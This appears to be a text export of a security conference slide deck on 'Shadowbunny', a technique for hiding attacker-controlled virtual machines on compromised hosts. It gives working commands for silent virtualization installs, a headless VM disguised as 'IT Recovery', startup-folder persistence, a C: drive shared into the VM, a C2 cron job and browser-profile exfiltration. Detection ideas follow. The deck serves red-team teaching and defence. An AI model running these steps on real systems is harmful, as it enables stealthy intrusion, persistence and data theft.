Slide 1

Beware of the Shadowbunny
Leveraging virtual machines to persist and evade detections
Johann Rehberger
WUNDERWUZZI, LLC
https://embracethered.com

Slide 2

Introduction
Enjoy breaking things and help fixing them.
Established and managed multiple offensive security teams throughout career
Always learning and love teaching
Twitter: @wunderwuzzi23
Blog: https://embracethered.com

Slide 3
Agenda
What is a Shadowbunny?
Why red teams should use them
Deep-dive into the TTP (setup, configuration and considerations)
Detections and threat hunting ideas
Wrap up

Slide 4
What is a Shadowbunny?
urbandictionary.com

Slide 5
Why share this?
There is evidence that adversaries use virtual machines (at least) for ransomware deployments, hence we need to shine more light on this to have better chances of detecting such attacks.

Slide 6
The origins of the Shadowbunny

Slide 8
Why use virtual machines as attacker?
VM is entirely attacker controlled
No monitoring or security controls inside the VM
Persistence & backdoor access to host
Evasion & Obfuscation
Seems not well researched or known about
Interesting side effect: Limits damage untrusted code might cause

Slide 9
Ragnar Locker Ransomware
Ragnar Locker ransomware deploys virtual machine to dodge security (https://news.sophos.com/en-us/2020/05/21/ragnar-locker-ransomware-deploys-virtual-machine-to-dodge-security/)

Slide 10
Examples of Red Team Operations
Long-term persistence
Crypto-currency mining

Slide 11
Attack Insights Dashboard

Slide 12
Shadowbunny Technique

Slide 13
Shadowbunny Overview
VM
Adversary
Install/Enable Virtualization
Download Malicious VM Image
Configuration & Launch
Persistence

Slide 14
Shadowbunny Overview
VM
Adversary
Install/Enable Virtualization
Download Malicious VM Image
Configuration & Launch
Persistence

Slide 15
Pre-requisite: Creation of a nefarious VM Image

Slide 16
Offline VM Image Creation
Operating System - Ragnarlocker uses Windows XP
Image format (vdi, vhd, vhdx, vmdk,…)
Image size
Zombies, agents, etc.
Installation of useful “guest” software (like VBoxGuestAdditions)
Telemetry and anti-virus
Distribution

Slide 17

Periodically connecting to CNC
1) Edit crontab on VM
sudo crontab –e
2) Using flock to ensure zombie is running
* * * * * /usr/bin/flock -n /tmp/zombie.lock shadowbunny

Slide 18
Distribution

Slide 19
Compromise

Slide 20
Assume Breach - Acquiring target host
$creds = Get-Credential
Enter-PSSession -Computer targethost -Port 5986 -Credential $creds –UseSSL

Slide 21
Installing/Enabling Virtualization Software
VM

Slide 22
Which one to choose?
Operating system of target host
Pre-installed
Compatibility issues
Isolation requirements
Host access: Shared Folders, web cam,…
Automatic launch upon reboot of host
KVM

Slide 23
Downloading virtualization software
Invoke-WebRequest "https://download.virtualbox.org/virtualbox/6.1.8/VirtualBox-6.1.8- 137981-Win.exe" -OutFile $env:TEMP\VirtualBox-6.1.8-137981-Win.exe

Slide 24
VirtualBox: Installation
VirtualBox-6.0.14-133895-Win.exe --silent
--ignore-reboot
–msiparams VBOX_INSTALLDESKTOPSHORTCUT=0,
VBOX_INSTALLQUICKLAUNCHSHORTCUT=0

Slide 26
VBoxManage.exe list vms
VBoxManage.exe list runningvms
VBoxManage.exe startvm
VBoxManage.exe setextradata global GUI/SuppressMessages "all"

Slide 27
Alternative: Enabling Hyper-V on Windows
Via PowerShell
Via Deployment Image and Servicing Management
Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Hyper-V –All
DISM /Online /Enable-Feature /All /FeatureName:Microsoft-Hyper-V

Slide 29
PowerShell Hyper-V commands
New-VM
Get-VM
Start-VM
…

Slide 30
Downloading the VM Image

Slide 31
Downloading the image file
or
Copy-Item \\smbserver\images\shadowbunny.vhd ` $env:USERPROFILE\VirtualBox\IT Recovery\shadowbunny.vhd
Invoke-WebRequest "https://blog.storage.azure.com/somelocation" ` -OutFile $env:USERPROFILE\Virtual Box\IT Recovery\shadowbunny.vhd
Other options include loading files from databases, git, Cloud SMB, a combination,…

Slide 32
Configuration

Slide 33
VBoxManage
PS > $vmname = "IT Recovery“
PS >.\VBoxManage.exe createvm --name $vmname --ostype "Ubuntu" –register
Virtual machine 'IT Recovery' is created and registered.
UUID: 7891a2bd-e9cc-432a-ae2a-ba1fb2de96a4
Settings file: 'C:\Users\wuzzi\VirtualBox VMs\IT Recovery\IT Recovery.vbox’

Slide 34
Configuration Settings
.\VBoxManage.exe modifyvm $vmname --ioapic on # required for 64bit
.\VBoxManage.exe modifyvm $vmname --memory 1024 --vram 128
.\VBoxManage.exe modifyvm $vmname --nic1 nat
.\VBoxManage.exe modifyvm $vmname --audio none
.\VBoxManage.exe modifyvm $vmname --graphicscontroller vmsvga
.\VBoxManage.exe modifyvm $vmname --description "shadowbunny"

Slide 35
Mounting previously downloaded vhd file
.\VBoxManage.exe storagectl $vmname –name "SATA Controller" –add sata
.\VBoxManage.exe storageattach $vmname –comment "Shadowbunny Disk" –storagectl "SATA Controller" –type hdd –medium "$env:USERPROFILE\VirtualBox VMs\IT Recovery\shadowbunny.vhd" –port 0

Slide 36


Slide 37
Launching the VM
Voila, now it’s time to start the VM:
PS > .\VBoxManage.exe startvm "IT Recovery" –type headless
Waiting for VM "IT Recovery" to power on…
VM "IT Recovery " has been successfully started.

Slide 39
Alternative: Using Hyper-V on Windows
$VM = "IT Recovery"
New-VM -Name $VM -MemoryStartupBytes 2147483648 -Generation 2 -VHDPath "C:\Users\...\Virtual Hard Disks\shadowbunny.vhdx" -Path "C:\Users\All Users\Documents\Hyper-V\shadowbunny" -SwitchName (Get-VMSwitch).Name
Set-VMFirmware $VM -EnableSecureBoot Off
Start-VM $VM

Slide 41
Persistence

Slide 42

Persistence
Ensure VM launches upon reboot of host machine
Most VM software has this built in, some need a bit of hand holding
Creation of Shared Folder to access host (backdoor access)
Other possible options: Webcam, USB devices, smartcard of host,…

Slide 43
Start VM via Startup Folder (VirtualBox on Windows)
Simple solution `config.bat` with the following command in it:
Save the file to the victim’s startup folder at:
start /min "C:\Program Files\Oracle\VirtualBox\VBoxManage.exe" startvm "IT Recovery" –type headless
%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

Slide 44
Shared Folders between Guest and Host
.\VBoxManage.exe sharedfolder add $vmname –name shadow_c –hostpath c:\ -automount
This adds the following lines to the .vbox xml configuration file:
Inside the Attack VM the drive can be mounted using*:
<SharedFolders>
<SharedFolder name="shadow_c" hostPath="c:\" writable="true" autoMount="true"/>
</SharedFolders>
$ sudo mkdir /mnt/c
$ sudo mount -t vboxsf shadow_c /mnt/c
* requires VirtualBox Guest Additions

Slide 45
This got auto-mounted.
Could also do manually, via:
mkdir /mnt/c
mount –t vboxsf shadow_c /mnt/c

Slide 46

Detections and Threat Hunting
We know adversaries use VMs – and might have done so for a while.
Motivated adversaries likely compile their own virtualization toolkit to stay undetected (rather then using off the shelve software)

Slide 47
Detection ideas
Collect and analyze telemetry for virtual machines in your environments
Virtual had disk size, memory, network config, shared folders,…
“Suspicious” command line options
Silent installs, e.g. via command line options (–silent and –ignore-reboot)
Suppressing notifications – VBoxManage setextradata global GUI/SuppressMessages "all“
Unexpected calls to Hyper-V commands (New-VM, Start-VM…) or enablement
Auto Start Detection
Usage of VBoxAutostartSvc service, VBOXAUTOSTART_CONFIG environment variable
Network traffic analysis

Slide 48
Defeating the Shadowbunny
Assume Breach
Zero Trust
Homefield Advantage

Slide 49
Questions?
johann@wunderwuzzi.net
Twitter: @wunderwuzzi23
https://embracethered.com

Slide 50
References
Ragnar Locker ransomware deploys virtual machine to dodge security (https://news.sophos.com/en-us/2020/05/21/ragnar-locker-ransomware-deploys-virtual-machine-to-dodge-security)
VirtualBox Installation Windows (https://docs.oracle.com/en/virtualization/virtualbox/6.0/user/installation_windows.html)
Hyper-V New-VM (https://docs.microsoft.com/en-us/powershell/module/hyper-v/new-vm?view=win10-ps)
VBoxManage CLI (https://www.virtualbox.org/manual/ch08.html)
Embrace The Red Blog (https://embracethered.com)
Shadowbunny Article (https://pentestmag.com/product/pentest-healthcare-security/)
Cybersecurity Attacks – Red Team Strategies (https://www.amazon.com/Cybersecurity-Attacks-Strategies-practical-penetration-ebook/dp/B0822G9PTM )

Slide 51


Slide 52
Hyper-V: Persistent PowerShell Session
On host run:
Copy files from host <-> VM:
Remove the session again:
Copy files from VM to host:
$s = New-PSSession -VMName <VMName> -Credential (Get-Credential)
Copy-Item -ToSession $s -Path C:\host_path\data.txt -Destination C:\guest_path\
Copy-Item -FromSession $s -Path C:\Users\Browser_Profile\ -Destination C:\exfil
Remove-PSSession $s

Slide 53

Alternative: Using Hyper-V on Windows
vmconnect
PowerShell Direct Connections from Host to VM (on same machine):
Invoke-Command -VMName <VMName> or Enter-PSSession –VMName <VMName>

